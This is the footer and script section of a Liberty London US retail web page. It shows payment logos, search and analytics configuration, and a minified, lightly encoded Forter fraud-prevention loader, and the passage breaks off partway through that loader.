        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/us/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;3.16.255.10&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "en_US",
            "geCountry": "US",
            "currencyCode": "USD",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__en_US",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__en_US",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/en_US/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->










    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/en_US/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var 